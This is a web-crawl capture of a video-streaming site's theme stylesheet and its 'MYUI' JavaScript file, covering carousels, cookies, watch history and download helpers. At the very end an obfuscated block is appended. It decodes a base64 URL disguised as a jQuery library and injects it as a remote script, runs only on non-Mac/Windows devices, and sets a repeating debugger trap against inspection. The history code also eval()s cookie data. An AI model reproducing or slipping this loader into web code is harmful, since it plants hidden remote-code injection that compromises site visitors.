.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%); box-shadow: 0 5px 10px rgba(246,246,246,.25);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%); box-shadow: 0 5px 10px rgba(255,111,0,.25);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%); box-shadow: 0 5px 10px rgba(107,184,238,.25);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%); box-shadow: 0 5px 10px rgba(249,68,77,.25);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); box-shadow: 0 5px 10px rgba(124,193,214,.25);}
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%); box-shadow: 0 5px 10px rgba(59,59,59,.25);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff;}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #eee;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #eee;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #eee;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* panel */
.myui-panel-bg{background-color: #fff;}
.myui-panel-bg2{background-color: #F5F5F5;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: #ff9900;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #f8f8f8;}

--- FILE ---
content_type: application/javascript
request_url: http://www.mmnn.bid/template/mytheme/statics/js/mytheme-ui.js?v=1.2
body_size: 7757
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */


var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 1,
				skip_invisible : false,
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'),$that.attr('data-play'));
						//MyTheme.Images.Lazyload();
	                });
				}
			},
			'Set': function(id,align,dots,next,play) {
				dots=dots||false;
				next=next||false;
				play=play||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
					autoPlay: play,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				var linkText = shortId.attr("data-text");
				if(myui.short==1){
					$.ajax({
						type : 'GET',
						url : myui.shortapi+encodeURIComponent(shortUrl),
						dataType : 'jsonp',
						success : function(r) {
							url_short = r.data.urls[0].url_short;
							if(shortId.val()){
								shortId.val(linkText+url_short);
							}else if(shortId.attr("data-url")){
								shortId.attr("data-url",url_short);
								MyTheme.Link.Copy.Set(codyId,linkText+url_short);
							}
						}
					});
				}else{
					if(shortId.val()){
						shortId.val(linkText+shortUrl);
					}else if(shortId.attr("data-url")){
						shortId.attr("data-url",shortUrl);
						MyTheme.Link.Copy.Set(codyId,linkText+shortUrl);
					}	
				}
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Div': function(id) {
			layer.open({
				type: 1,
				title:false,
				skin: 'layui-layer-rim',
				content: $(id)
			});
		},
		'Popbody': function(name,title,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
					type: 1,
					title: title,
					skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select p,.search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			$(".slideDown-btn").click(function() {
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
					MyTheme.Mobile.Nav.Init();
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
					MyTheme.Mobile.Nav.Init();
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.active").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Roll': function(obj,higt) {
			setInterval(function(){ 
				$(obj).find("ul").animate({
					marginTop : higt,
				},1000,function(){
					$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
				})
			}, 3000);
		},
		'Xunlei': function() {
			$.getScript(myui.thunderurl, function() {

				$(".common_down").on("click",function(){
					var link=$(this).parents("li").find("input[type='text']");
					var url=link.eq(0).val();
					var filename=$(this).parents("li").find(".text").eq(0).text();
					thunderLink.newTask({
						downloadDir: '下载目录',
						tasks: [{
							name: filename,
							url: url,
							size: 0
						}]
					});
				});

				$("input[name='checkall']").on("click",function(e){
					var checkboxs=$(this).parent().parent().parent().parent().find("input[name^='down_url_list_']");
					for(let i=checkboxs.length;i--;)
						checkboxs[i].checked=this.checked;
				});
		
				$(".thunder_down_all").on("click",function(){
					checked=$(this).parents(".downlist").find("li input[type='checkbox']:checked");
					
					if(checked.length<1){
							layer.msg("请选中要下载的文件");
						}
					else
						{
							var tasks=[];
							var links=$(this).parents(".downlist").find("li .down_url");
							var selectbox=$(this).parents(".downlist").find("li input[type='checkbox']");
				
							for(let i=0;i<links.length;++i){
								if(selectbox.eq(i).is(':checked')){
									var task={
										url:links.eq(i).val(),
										size:0
									};
									tasks.push(task);
								}
							}
									
							thunderLink.newTask({
								downloadDir: '下载目录',
								installFile: '',
								taskGroupName: '下载文件',
								tasks: tasks,
								excludePath: ''
						   });           	
					}
					
				});
			
				//启动迅雷看看
				if($(".thunderkk").length){
					$(".thunderkk").on("click",function(){
						var link=$(this).parents(".downlist").find("li .down_url");
						var url=link.eq(0).val();
						kkPlay(url,"");
					});        
				
					var kkDapCtrl = null;
					
					function kkGetDapCtrl() {
						if (null == kkDapCtrl) {
							try {
								if (window.ActiveXObject) {
									kkDapCtrl = new ActiveXObject("DapCtrl.DapCtrl");
								} else {
									var browserPlugins = navigator.plugins;
									for (var bpi = 0; bpi < browserPlugins.length; bpi++) {
										try {
											if (browserPlugins[bpi].name.indexOf('Thunder DapCtrl') != -1) {
												var e = document.createElement("object");
												e.id = "dapctrl_history";
												e.type = "application/x-thunder-dapctrl";
												e.width = 0;
												e.height = 0;
												document.body.appendChild(e);
												break;
											}
										} catch(e) {}
									}
									kkDapCtrl = document.getElementById('dapctrl_history');
								}
							} catch(e) {}
						}
						return kkDapCtrl;
					}
					function kkPlay(url, moviename) {
						var dapCtrl = kkGetDapCtrl();
						try {
							var ver = dapCtrl.GetThunderVer("KANKAN", "INSTALL");
							var type = dapCtrl.Get("IXMPPACKAGETYPE");
							if (ver && type && ver >= 672 && type >= 2401) {
								dapCtrl.Put("SXMP4ARG", '"' + url + '" /title "' + moviename + '" /startfrom "_web_xunbo" /openfrom "_web_xunbo"');
							} else {
								var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
								if (r == true) {
									window.open('http://www.kankan.com/app/xmp.html','','');
								}
							}
						} catch(e) {
							var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
							if (r == true) {
								window.open('http://www.kankan.com/app/xmp.html','','');
							}
						}
					}
				}
			});
			$(".Codyurl").each(function(){
				var downurl = $(this).attr("data-text");
				MyTheme.Link.Copy.Set(this,downurl);
			});
		},
		'Share': function(){
			if(".bdshare".length){
				window._bd_share_config = {
					common: {
						bdText: '',
						bdDesc: '',
						bdUrl: '',
						bdPic: ''
					},
					share: [{
						"bdSize": 24,
						bdCustomStyle: myui.tpl+'statics/css/mytheme-share.css'
					}]
				}
				with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+myui.bdapi+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Link.Short();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
	MyTheme.Other.Xunlei();
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/